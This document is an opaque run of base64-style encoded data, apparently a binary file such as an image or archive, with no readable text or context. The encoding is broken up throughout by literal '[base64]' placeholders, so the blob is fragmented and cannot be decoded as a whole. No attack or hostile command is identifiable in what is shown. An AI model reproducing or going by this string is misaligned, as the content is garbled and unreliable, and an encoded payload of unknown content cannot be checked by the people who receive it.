N1Kf5SKBPYSlPrBaOAIL/[base64]/ymBUrABqHQn7jNJtUQ0F98vJ0AaZWV0Bh2EyfwAc/LUULAcR7HjxWFCP6edJBqQBrPHXLlkUTOFVbe1YtU8J6AfInCBAJGoAOcJxNMGylUS96GLApwWAyyawzQ0OmebgzGANOz4N6WwKyzwwKrIsC18wG1CUP0LYs3pd/7rcCjPJw1AOO4PtVtneu87uEikuS8ruJ4Xdd2veG4TtY3HuPK5uIVDgQUkeIV/tQXAezBbuFbMBdbkOzVXuFH0CQ1nL/aTuFbMCVVIOQcDgeiAMSkQ+UcbuU8i+XMAWGx4c7vzOWvvXcO1giIoAU5oAam4J9nvia6vebP4eaJRxIlQTMnEAQVpAayg0FzwAepwQcUdb0YVPFzMLQXLUXNwyhSZzRN8AdTS7qNrv56PWTdJTcKIj8qknLpsvDSnO7pMv/pov7Ik/IRN0CbGPB5MoOb9s0qHWjAyTLrs47UQBDu267VZMDuTwDLxv4EeJAIUj/1hKDVUT/1WJ8IVa/VUYDUM5D0VS4iNYD0YH/gE/HfZe/gHo4DNPD0ac/1c0Htb0/Vjn0YijFbe4DrWPAY9aG5bJDtuE4G6l4HuI7akXeoazjv9O4K8OwLTOyou3FwapADc+AK8XcdBXfmak7wbU7F/JHQ/GESH/ABy/VAD/QTDO8XkKUGQSAYlGZpB8qqFn1lTshsTviEVImRIi/y1p0DGABMJ98EKpfd6qtC5S2/mC67M28NMp8dn/4e6rPQCzWNvx7BOjr9ASOJm70GAgIMQzmAA0TmrU1K9ER96wCOB+if/uif64mwDngw1bBc4tewD/Rf/56g1cJQ//q/D9fw/[base64]/7TpSuYq06d5qiZEuTGahYgTnzQ8AHEjSlMgkyZciOIGjVzfPMOwocN6ilsdiNi08nUclOdfjyH/qPE9Ok4huDAjiM69h/ao39/XsXL1C5/vHQhQuGDkSZdvDTx4sXRKEZN3ND50wiTKP6zfBmDJkBosiGwQAOzsSZAY4zxZRZZRMHkDzu4ICIFDQIIgIIUWqAAgwxBYMFDCk64oQUdssOhOupWZJHFFKvDbjqxSkpkHxtvjIckiMgQZh0ffwTSRxsx2gijG4/EQyaXrjnyxnVcWucahIDgqCNhmsxxIGea5LLJdXR84ggdkDhKpS5tFOatj8wiqEqMUulSGKOY5P5SKZieqMGjK4/[base64]/6UcyAkUsLozxtjwfTnRNV8ggYg1pppJp+9jJqlKKfEOaEupSwJj0CfSGUdjMjsyGgbkR5oZqX3iYfpLULNucuLnBl17SZVlaMqU73mks2jsOhKioSuKYfLaw53xu+SCm9y0oGO8E0uV2G9ay+//gJMlMEKMwaxXRNrxhdLpsjBlWqq4WwvXTND1jNfQhvN2dNSm+2GE1w7wVoNsFWNBS10Y4GNKeZgA9wbeCM3iCCEZ8M3RNSNd8UfrvNOXvBGpre88YjQgIIdmtg3vn+7CDi//[base64]/[base64]/jNL9t3Sru9D0Pwcg/[base64]/[base64]/uJ3Pi5ZznjmHexBiDYkwwxS6C0QtW98KOzbCpTkHnGWbFzr6LIB7pWsOC2PwXY4occG0UmRo2aOGPk5wC76q6lThkVTlcld4Q4tVhale7PNc2ZQDXY4RRtqeUZ3XE+dQH4/eRgxwyxqUueVk/8v4JwX8g0MEOOESB/[base64]/bnPLWN10+8xf6DD/UpMTCOEwJj03hgALnYCYuobsvyepgg7iKSBTHwfSMsyoNYx3HoqXFWL7hIIB6KRLu9jHTm/UcdjRqqS7GxQWSvToh13w7YNSgfhHH9OumRBGqmqhtW/Ppe0b/[base64]/guLdSc0Oi68ho1NQoFNUg1RAAkPliET1AOV0hBhGGM0AmNzfCFYggNF+wLvEMOisGdZbKWINuvQsIYqQok2qgqFsCN3PBBI9yKxlNCyP5jwu/gMOp5QuzgAjsQMSNwQw3YgS4AH2/bAS9YKTMyI75qBC/[base64]/kKsH4aupMM7jNA9MmAVo+EgwhB9d8oWKPMO/ypDBYkmX7B43DLJ8m0nH2oFoyjN9wBJHjKh48IQ/iYdyUM/1VE8bkcQB/EMuKQcwkU/2jCihHERsAjSlnM99QLgcAqEocMqB4MrY+r+MyJpevMQ9hKL93JmW+U8Zkj77AxQU8icaeiEvU7KV88k3GbqO8DL1jKhDC7iWeIs/[base64]/gAATImDEms3vvOxppUyKpUaUozGfIExqm/I3qukihLiBuIUGWhcPogfdIBooGTsDwSo4wFLiIoipPFD0KhKSGutvSnA/WmTVRQk+hJVr0RV4VVcfKEWT2SgOtUUuWSSfgzuLw4rfFJDT25ttTVuPGs+DwShmuc4ctWjJg6Y9TLTZvAgQmviey6t6PRUWuMZ2BXm/KMXtoFzYHMbAiHw9yFe92FHQ0NU/6ggzn4g3OkoybFNTWAUh00pnfcHRC50t3JUmyZlmDpUi0NJDB9TTb4x3Y5GTPVWGrTgWtrAQ9BJfjoAn0pJS4QBYbx0z8NQzUyBscgzv3YSJX9QvdJkOiMmC5wAy7QWSYgglP6gB1Qw/[base64]/bda6tVYcGQjxPJJE+K2aAMRKW9FLC6MJfFFnNCMZ9bp0TRB3PQwunMxnCIfEqNe1a4VWgIWZmgVdCR1G4IJ0QUeBBRf9qsGDpdJlco2FZQEmSDzBg1jlASS/0w1zQZ6LvbAW2dj0HQJu44KPzRf4aALC4jYjiEJjWAyPhAd4AEmWXZBZ6pWYNbf81V/USxBZiBg7cAPw4Vki0DuPSSVVaoH+0b2DxRCjBYGljSYM1rdSPBJ9IM8P/mB3shELjVp/0Id1aNsJ1RK35dxJSQQWblu5jWEW3gfRGlA/8YdJKAe3tVphyGHj4uEmgeFOTQij8ASplWF/QN2BmCD3O/4UxDVV0i1VI4biDtJhGI4FH2YLGI7hp5XbI/[base64]/4W5Aw3IUoZD0W3KvIY3xeOardYYe+BoiWaImmaLAR6B1KoYm4hi/RYzSmCI9oqFgw6Jcw6HXARaVYaT2maJ9+6Rgmgxee4YfoaD0mxtmNQAnktEboywdZKd2VO7HjQkuGTPbZlWdQu1ZAhU5GO7frjMy0hNgUWOIJF/8yLMNqZWu5AXe8UnFRpC+95UDK5XqMqtfkg9lEX2C+zexoSFb6F+AcJSMgAibgAlmQWQE2t2zwFau2auXEFWbGX8k+N2hwDL80I/4LjBAKKbEWMAL6TYE2fYDuQWfv6U4ikyw9Tr8nIIRU2OFyIAOELuq2veIctlyJVpNUSGqBbiEdWGh/cCc9vmKY0YeWnuFbdIanjuFZTIS/tafhxm6DBtzs5u59XhzkHmne3mHmdu4Yhm7pblvqtu7iEmgLCm9/KAfhnuF1yG3zji7mMuiVGG6kee+2rWIfxu6cgeon0G6EoDqp3jSs04/LIRj/+I9mGDVt0AZySJBJtmSEQRDiDQex3uSyPl5YcLs5LQw4gp1QuKrSQITT+B24vtLrxZiFvRYtCIK9DgIh+ADBYw0cpw3keU3oOJnpIOzbpA748AJGOI9RQnKczf5ZV5oFcrDmZz43X8AEO+DZ1G5sOxCFjexCZx5gcajZwkifXuglrH49LhCkwQJaC/EQADBaCngAZdIQyGqBEmisOR+y6ZLtUZ0EYUBvZyCEGMaDgNbttp3tIz7omtTjvp2Igm5qeioB+GTb+p5hoPPoFGLqGLYgPfaomPGI7u7unRNwT8/u2b5uSUdoFOaRMU70gdD0J5ggUo/oGOYagb4GpMZ0PGh1zz0Vgy6h4b4z9PZuj4h1f0hPQW/bmmH0tnV1gQ65A1/RRcY6TLic3DWGaTwGCcd2zQiQr2afDLeGDbdXWCDrD98FMIcjOGo1n9qFULCDOMg0cMkN/+oe3f6hUgHiNf/[base64]/8XLAf7oZbXY8WaKvP4ayfYQ/u73jo+u/WYzn5emEY9mtw+qofFCUyaLVParE5aFLfbTp+AkPH9MLX41Cf74tzdmNMcAU/H1+gBY68dmy3fGkQkOHFcAQJB/5YC/fjJfdZsARMaDVWw9ddAIwStAOngnfbiWuEvV7/OgEctJZbngISueV+5+t/50ctiAOM/XGD9zAdaA8iEAL2kLfCIgJ6mYr7gAZ4sAdrjnJMsAQ7uPYdCIEM+QBH6IIsB5CPJ4djEPmR74U/+OYccCWrNn8GVlTsZ/kHAAAAeACiTayQoY4WELJ3lud5hqzjnuHrBgh/AgcKjDVp4BOCAsnoW/[base64]/QbwOcB/kC9h/vz5IerXs2+/XseOLkbmpzD+IACGFF3+/LFDx40d4sCDDz722AMPPOJYY8wsjZ3TxHwh7EDLKH/4Ygw04pCDIDzkiAONMRcaY4wsTICAQQAUNBFCDkz0xwURIUjYQgspBPAABv4AAJCicfhRkEMLJaTQgg4i6UBjkTocSSORJSj5JJRRQHSVWglRpI8znpARVTxs3YUQU17SNWVaCq0zlg40QMRWOXkNxNZMZbYUVCLCRBQPRfHA1BBFiTAFUyqp/[base64]/fv1Bjj0EEnggguRkA40stNBixA5GeDyKHaJgqCGH5BwDjS8th/gHBSmAUJwXXoQAAhd2cLFDjETUmMJ99+moQXEo/kijk0c+GSSRShdpJJRQkvWQpQLFM9FA5cTiJ0RzRbrVQF1aHdHUeN0EUdVy7vUEEC2oCdNBsRZKiKhmIprIpv5MwvWpEc06EFAR7URRLIMaDndLwjBK56sPlQ1R3GHPXTdB69yd995BxUI5V5H7s1fa/qQSC1xjO04SReuE7o8zqQo0OKWIT1q412PXPlDhD52RK65+7crfYpjM0kywwVJG7DGbKctsaKVBm/[base64]/zBt4dEZSCCMhweVqcnmDzKdA/Bw+Ig4omkcCRvaqGjqK6hxS6WkYlgVMgYvWjGT0klUHpJBSFcNwk8eP5ubRERU5kmUbqBTDJsQeljWgR1Oz3BbpAPwULvbuW7XTVCFsYoXvG0cYzLHEMz0EDWK5kXjmw843nSmha1rPWaWQRjF4iwwRT4UIhhVqIS3NPeIsInHPgt7HzrSh+8kHMDer0vft2ZnxbYYD/85W9/[base64]/E77vn1th37a5GY3+TcEgylpB1xoAhNklpwB6khHO7BEBgeDiXfC84Hy7JCHNgYil73SgwcihzGuFcIKOuIPjvCCI0ThBTpwobsMJcJDQTAziU70AQUMANGMA4IUOA1KG+Vh09ybpq4SpHF4SEU5XEeGqwgDk/4uZR1EkDDTh9wOcENVCE5yEjopzuBJP5UISxj11kS8FYsEWdwGTPDI1WGpKIyiK0uYYseqToXBLXiwSS/8kAlXOG9ShWSf3ipGihAib417Qtna2BKLYFIqcpVxSVbnJ85ZxI58k0Nf/8LZwjQGMtYIbPGQdUrPJAsaspweahqrGlQ4theQbZkvTLMLPsAvfZbN7Cc4G4dlMmc55hOtcZDDnBNcZ1/[base64]/TYpoHhuKje+CFXhSOMnEPkJlVw3RJCc5MEMppSnhDIqC/tKEGFoWdlY0C5QkeXGgmt6XwbzM8LcC1jwIQfJaY4SMFvMSqxTCzmA35ubua7mqE/O+Tqtd+68Wu9oZ8/1UwNsA4YDQKtnB+A0AoxukAKGCbC3O2p0I0IoCmvgY9LGrbSlNa11cvSzYvjotD1FCGYwV1AUvNHgi3YgM1Vr4LwEbP4YBooTsyHVWmkhbRre836kB/d7dFJpYrIjHJQZJHWqLJk2uZnquCeVDciBS9tS8uaWTVXlCRtAN4xbItSHuM5MTSV3JCFSAyE0nlRUU7Hkn0B5NkYqTw8JahufEDqbRqTHLXlJ5luSb0JhUk+ZXwrn9MEQUz3BDwv/[base64]/kTqu8ROgIXNZEBLdBhLdlhOBMhVxNEe3ZXpcI4aUYTg1o1RRFkeG9iewphBRWRFBkW4+Bjpn8jZ5kClMUWEsA3qTQ3kVkUewRXDz84R/aXkQcn1+EgmOg0pMFy5NJWTMgiy9gkARaHLKUhmlUghJES7d4Cyx4mS94n/dtBviJ2fjxAf+tgSkWQjHZQRxMgbukC3OQ0/lA03FEh3akz/3FS/zQX88BR/8F3XkMnXsMIAESGowIQQI23QIGwB/IAif6gv49WB2lpYwGTuMGwlOC/FMI+UKVbSMJioIojNqLjJfcUcB93MgLChDRPBTSxJfdvRetydoNFhir3FERNUpL/NsTNFjZHJw/dI3n0RdOVV4NnBhE5IU+UEnjdBJQuA4RqooWYR5LrI4jKRsiMQUZVN4TDNFZvBETBtJYDAGuDcRB0spcxUUZEkRDis6f2OFepAoiFdg6pJhA8E3pEc4VWRHfPNVNMqHiwcTsPUG/rVFQyGRJDOLxJR8tQIMiOplnNGUzVBwFeaMsaOMsNYsxUOLIFcInZJz2aFwxeKIxNIPyNEPIFUMwqMb2FBMxpZkqfhbRoA8srkuckVa82OIt3v4fnr3PLvIfG/xACfjl/+mPNwkaoR2gMTLdAupICszClxkDPFSgBSIXNVZjPvBDPlzjp2njNlZZN36jBnEBc4zjW97IeZmXRakjCHwACJQACBBJa4rXatbaarbmkbQmutEVIdDEGCVCLBCFFWoeEtJIRHSeUNLVRF4J39AACAQh7GTFFKabr/kaU2EhfkVn5d0gwdUURaDUEm7k4Zwe4USEHX7On8zADkjJQzQn5eyFsEnnTY1NdfoaRnZbGL4nwhknqhCEosDEiM2n4bSER2aen/[base64]/14xMU2BaaDVg9ARqEQiNwFq4sY/5YPmiVEZYIaqYvYAImNAaGYCg0QBb1cGiIZuImXsiFcsZmmuiJZp+3bE9nTccsKsfLwR+7yB+7RNP80V93BMEUBEdf+uKfFYwwDgHSdRcTCMENQAdvJaYBMQEXMBBkYp0GdgiHUCA/[base64]/[base64]/wE/bZE4HSk6DnU4+za7qnqqkYEDQwaurUvUM4qJJWD/NZX/[base64]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[base64]/NexSWgsrFjlhcf7d9bzz0lPKWTmfNWIHIpat1lpricg2WwcdPNBbbwPsgg4CBzTwW2+5TVfddA90449GvGgkQ1noHUWWUUYhUd99SzxxRRaN8cXEFwMmUZRG7LBkw1kYdnGuZ3rsZRdUghTyk4eOzDjJJVupCJWLMFJDiTimRCkAG7DMkksvU/pypTDFfMzMIKbgaU0238zZKCa4IIKple+cFIA7/woAHj//BEvQpcvay5hZZOlFYGiyUbSuFmfpItKth9aAsGIpSEExWcku2+yz0U5bbccSQy5TYm1Fltddfa07V1uJZQ7vY3VVttpmow182msJx1bb/Ng9l4smAhyXXHPPXVdydf7bHTBeTOitF19+Oe/X4X9bRLRgfWlEeBEND3LYGIgNSigijPLI4pOMkdx4oo6bfDILNUhWgsuWs1TZo5ZdZhklMTUgkyYWbsipE1xwwdkoonQ+SoiemRAChJaHznNowBzp009AA2VaLHICflrqqatWVC++UuAaUjAtFZuwtfHPX//9+Wc17+TiJqxczW06vtqB3fb2P7j1bTrYAlzgnDW4wk1QW9tK3Lnc0Dhy/aELblDc5EDYLXfBC3OZ01znOBejgc1lLqPjHI0ssYhFWEJDopgFC40RsYRITCKf6MMaCkK7gyTpdrj7mJMK0YcsxIFkJgHJSoIXvI8Uz2XHQ/[base64]/TbeT4JwWelp5SmPKXPuKXKVYprg3Tw4CthSTlZ/sER9sqcvfKFSxTqEka+EAUmbsQwX4qiRjG0g40wQcxsZAOZOxziM6FaOyJKE2SVSKI1q5mFbLZMA9xUwldtcAIqaYB5UwjCB8B5xXGa6QYb4WJPvji9dRoFXTmY4p3mSc+rNOGe/LyjWPapFXukoxrVYAYzHgJQFxX0LseYiy+8IMiEVmUlMKFADhQTghA8dKKd9exnH4lJi2oSozpIT7A6WisGbvJvoBSpUpiwg5IWroLrUiUrN/jSb/EspralgyNseS9Z6JS4/GoEF/5u8BQQcMGGUPvpUWW4CFoqdak5jJjEoJpd7Ubkdh47YiWs+sMfrsF32jwByrKQ3il8VSNaWAMfEIEIPgSBJeEUp03Y6lZX9KRNYpxrUOR0xhxsD555lWxVNICW8QGKLPusB2ENGwxmuCIUoYDFcBdbKMf6YhZEmGzRAgACmGA2UykggttAm2IVpxiS/xutrlZLN0tutAV5S6BqqcPJ1r42grO91kllei7cPu6DvV2XGxohXBNurrjEFYUd7GpZr92AC40gKlDdEF07bLkYVFvqXiK2XTFP1YjftWohqhmHNWDTmwE4gRKyoJOv6oTO1eQdH+LAgpchL3lrzaIS1P6AiGDcrCj+/S+AD5S9p7QMA/KkFKQagTS/iqUu6QjHYYOR6UznIhcVDsVwCdrY9/3hwB9eiYgvqxgTo3jFaoPCHcBQE1iBQAa1tvWtby3r/bEA172uta5RRWtf13o5FR0tJQuo0Y3eWLSktRbgqqCKZCRjEKKMILWEQIQpbJvb3ea2Fk6K0pQKOUAb5OC5eMdEdTNRDe1297vVzQdTuGJDwc1pkzsnCi4cRkw54MIfiAqLgONCFd/[base64]/BB4ldH0SAc5MrhDJiAfeclnAgxBKPwUqEBnnVCBDYPoBtjBPogqXFsIYKi739c+CCAHGVwsJbK3PA921KMe9N8AhiuCO1x880vfLKCAWE/AAiZYIhSucAWnh46LW3wD9O5QhR1mWQxfPIP6YYaqkqBJkIgoaeJlruqZqxl+390VA+bUgpRQxs12g1wLG9ECC0LCZ/4yzWwKapgD9H4SV6CE0dBz3YEb3ADmDoN4PuABMKDmqiIFoOErtiKfyoIcwqGw1OQWgEQSLFBIzODnCkEU6ILpAsYIoC7qRKw52iYFQqAw8ofuZA8MFAMKJu8FYTAGZRDyPq/[base64]/uYPJ+pPDUzhFtRpKIii/9ZpB1wpje4qAD5A5hBQKkAAGsiBnxxwLNQhHCBs6Ciw54yxEmCBmKzhGI7hfRohBP8CJJ6CBSBBEK3xGrExG7XRGsGwG1gQEt4wHMPQFkDvBlEFCspx2tRxHaftCn9QVsBRCbcxEK1Q7/auMWQA9LRRHJMwGcCgklpgCmmMHPnRDfMO9LphC5diBwiyG9jxIa0wEwZhIimyIi2SDVZKQOhAFdTuEOVRG+tuHpHQ4KYBGIKBXupwRHKhIAuyG+6g+QZBq6KmIaBJEm0SEr3r+ywu/LRAq6ikZW5AJ9bLq7Kk3f7I66um4Hde4gPuy+SYJwjarRNMoRVh8b9awKXcCWgwoE6eCDB2MRvQwq8CxY7sQR0grBo4DXpuYS1voRWKYbGasUUcQQOg8SoMkAJYgCBZkiWXUAlfci9ZMhl8wAf00hyFAx3dIROIh4p8ABK+4DEh8zGF0CXvMTWoLh/[base64]/[base64]/gDiLzC1yUBER1VEW1S1ymKmwAHPRxDewAFabKu2A1VmU1d9izPddg47IAPjXAS84vZaLInNQMKZUynMZqTE7Az55SC+aAi1oRjIwCB6AVB3JmCBK0Z2qM0Z7CSwCDCTqQHChULP+KHCzNsA5rF4KB4VgIh2TBw0S0KgTj9/4SEkh1Xum1Xu21Xu8EAwqu+Xi0XSdLABCgB5QB7GwBNQojV2jt85IhAAhgARz2YSF2ASKgABCgYi0WAaxgSt0hGWoCUxqjOXbFRL8UABCAAUz2ZE92AqxgFbwB7DIhNECAGsHuDgCAAFA2ZQdWTQeAAHi2Z332Z3t2B/4mcxCo4Dd7sBswAAAM4GIttgcAIRO0dEuldgAKYAGsoBTArk6NNk2HphbQ4WvBFmzn4Rcgr1PN9mzRNh7dgVDpQPZIwCVAQioeYR7otm7p1hzaIAfQwW7t9hdu4ANAwgdK0x2mk2FW0h3yFOqKp0/9dFGLAB3oAWs3thJmR2LSc1Yxt0nW88wusSdzNay0Ug3WQM1EF0vMqXSzYApOwoqKtc+Q9UyUlVn1z1mFIlptF1qLQgdwQAeM4A8UlAluQOZWImyIBzDcoAPFwVt9USzPRxyywZiM6cvStYVmAQT9tXu+Jh6/4HoniwBGoEuxFAAANgHIt3zN93zRN33Vd/4BGmAFBMFlacLXCK8KlRADbLYB8Dd/85cHgEAF9Dd/GaAOWrYbuA7GHAPGiiUFCLJJe/R/9ZcBXoAMNKFl3WEQaKUE7mAQa3B7C8CB8fcJ3CFpE+BmSbiEGaAHujQhibP53BQAFMCDRQANwiAABMCESxh/[base64]/ADqx1il5CjbT1LxqhW83iW30xUN5ienEZa6z3egPAawqjNL+0ABRgmIm5mI35mJE5mRWAARqADCgYcWuWmT14mqm5mvP3BXQ4MSGh7t4QAwZAmj3YBTLgmz34BSQXDAz4gKmu8UBvZBOAmlfgCSRXCangVypJbdsZAA7AgycAhKXiha15mkdAY/URbTt1ewWAff+XAZ5AELZ3AAL6f7E5a7c2aQNAirM4iM2BERahCDzao804pEU6pAPhHegUEcJOJZCBjr82o/thHsyhHebBpdvBHFj6F0wa7KZzjN1he/6B2KWBOqgzGhayWRXcMiGsy3KdxJAFuamb2pAtMYnG6z2D5ydVQgk6kSPg7PzWLHX17GVY1yPG5JJnBkA7eXZdsXZF+Vl1wJTbegf+wIOIIMpAgjCKl5AWLnnNYpaXl8GaV3px2RhkYZevt9EIIwcIUk0RIKIZO6BBGPQ4uLEle5p5YJ75kQQSmpp5AAYeQKH/[base64]/zyTQOHlAXZF6QhmtgUJ3g+KUe9eDduAG4rPR0GpoSo0CZuEZ9JpQzqKvleYB38J5cXlduVdSKoUwQuAQRXi3XbwB+rn5ttcAXtzFlbv5bOE0I09NdVuiD8EHAPp/JwAOZG8IKjMF7LkFTFRNAeCdp/kFxGBgE/MHGK8FZkIGPi9NS/VOFtuBO0AMkkEqarwBeEDKwe6hDSDN1dwA9tnLgaBqU4DGJdsFJLc2nxijyfu58RjsqLsc8yC785y8iUHKHy8zASAQAn28DUFyl2EhEmK9k/66h947vin9kKU6/PAbdIFGA8RrzaqpJ28AwMEEZipZrJPHdZdnZthgWaeyBNhEjD7Z1ddaZyA8rs/IVnYVA24xaEqNCIqhavaaUMQhLGt5UEYcsI2hF7gAibfmle3SawiDCbI8aYN8zCPatpvvS9vc2hmbzrOd2SGl2v93BTZAnyfg3NF9AtqXgm80NHRlMUozT8mZn1c77IbAMHQABPL9AxAzzK/CyT9bDE57zG/c0Lc9fy+AA2pbBJhZDCJgspPAzA0dAJw70YX6EvJYFcC7G2xBFX6BGEA+5LfBpaMB5Nsho+ch5KMhi7chjzMhsQHgESweuucBDiQ3FxxdIf5Wp0e4y8ygOqqBvr7v+3M1nfzMz3fe1CViIvj603Ux+Uw2WXYL7RWJIpTJ6JT/Ta6RA8BdGcP/wg2MAdiDvS7Acp/siCz2muxbSBTcgAjAHU+sYlLknpAsK9qz/E7Endup+cubT00PXu+rOeIhuyoEoPAN//ARP+/zVwRMQAAGQAWWIPIjn+F5IJuT4cilIwVMNGlJlpqhnN2tHMk/QDr4PeykAgHId5n5uQMsALVf3NtBj7b1V7VdoJoZOgIW4AIuQN1rW/cvoAOSwLdt4c5nPqgxoajB24cdIAaYv/nlANCFuOaZf+VZ/gmYfwuyOBrEIOyE8AsCQOZfum7bYf78xz+o22EboiH9Qf4SLkFJMAEWGIEMpDwYcp76qo/[base64]/cqbN98uvfr16s+7L28IsztVqvx+ARAAhf79KN687zcPI0SggMx/26Shn3/uEdOXO9NMkxgAtbTDCBwWnoHhGVEY0s5/ADJyRAwixmBCiSVuQUwppYAXTDEuvujiM8+82Esvu8DSSiuooPJJj59UAmQlhQw5ZB99rIFkFlkoYcMJTgp0kEJSStmQQxNlRFFFH2ipUUZadNRJJz+4RBJKJeGwEkto6qBSTC/[base64]//duuDwR6OI8h3R18cBQK7zGPhwCSId8gEAIGgIIOX4zxe4Y0CMwymQHwyCWM2NFGySa3UaCH5oRiRxEuv+xyIPOYs5pf3/QCY84w1mgjjjru6OOPQBJZiJFIrrGkDU06OVCUUz5tEENZnoAlRRZx2f7ll4ggAhKZZZ6Zpkk44FDC2G6WAFMJcXJB5w1Np7CsowC4YYyfRxlKjlKD/ol33tCI0kgjf/zBRQ6UloXBAwwpbtADXmFw6Vlq5ZDMX0Mg4AIQG2TAeecZbCBBXhMkYYLnpmdwiIqqs5tYDy48EQbnFujFgAuaqI577rrj/pdtAvwKvF4TkIFYN0IUqxZoKYjmDmkAFJDbXanJl0xrFqWgg0WeQeLXHQH05usKJkBXFw8mCIB++unn28Dw7Cbzrl3i92qXY95GP5khAAfsAyvsrReNI8DABwQsoA+WFYBaXAwWufILIr7hFx8AgDwZqyDGtgExvwAjF7XBjwU/eP6eaLAqFzorYTF4dqMc7YhHPgoSkYyWpKQ96SFOg9pCGvKQK1UNIlvCiEZuoAYwdW1MJzGT2IZANjKNzSQwSUEX3MC2HKRgIGk5XFcCgAljZMMoTYFHoPaWDWiI0SrGMEYvRIGJwAmOJoZzFKTQghbFMcSKX4lcplJAhU35wAEqqAAB/gjIPxoAf81xQQECiUgChKBy+9uUO74hCGU4D16oSQLr9ofJTJKGW8HrZF0mAK12DQEEmwEBaGBCG7/EjZJ44UEohyUbi8BGltxr1xfA5asXmGBe5VvBAn4JTGDa5QLE+4stAiAAVs5Fl/Sjywtc4IIlxCB4E5CPMbkSAP4aKGyb3IyB3ABQhIuZ4wk1c8ccNqWcR7wnPf+Zh3oats7/tcMcxEDDK78BweYBAAIg7CeD/[base64]/Ty8wQcJKCY31mWrNBDiAmQJlWbqCZS5hV/VaAvw680haQCMAA2NcAHv5soFn1W8IGPJABD3TSCeCpTUEeQYrQina0pHiEaU+LWnSIkxis+Es+3bEsBZ6nHWiIgjneE0CFMeI984ADN7fZHU109l9lRUE/[base64]/TP4jEktocpNdQEjtZICydElCB/DSASg3p0HJ8ckACClZZc5FOw4QwAFq7CtL/os0KIDncT9ID4C5CwApM485zkAB1bonGjOAAAQshh44gMDPhD4BI+XcjW58gQThfHMFQxGGWvoloALNGc9slELpTpe6CoUh0pgEJYgmBD/dLYhDIicQqo03SzyMCAsiMgX0ci0UY1qvmUpCkpGMbde8Lql8qUATLtRJAyfAL0x9EgJZ0LSLgPrvUgJsDF/w9KcGpgkRNKAnSIEAJyC4FFoIAmGHSDgFOGhLN7hyYRvjxQmWgwkIQJwZdA/GBRv4JlAwkGR3ZKIEFslEBAEw13itYP7gBC/4Cgx7FxEYfOA8aJAtPlBkt16EkWUFuF7q6g5blICUajFl9tRikRKAYVPeUIYySuAAB1z4BUdwgJifQJy7dIAH+ONLZpY1AOgVhwcVAHLtCgCvCNDlArealXaGy2Y3O7qCuPgX/ACg5/PMQ+nmcSc60EH18szj6ly/[base64]/3kl08mYrNji6RyzgIAMl1cCZ5kyIAzs+TMyP9ScaYxTE9Qb+zDAE+AfiLAA+HSIMmATM/nK9FHFyIABKcj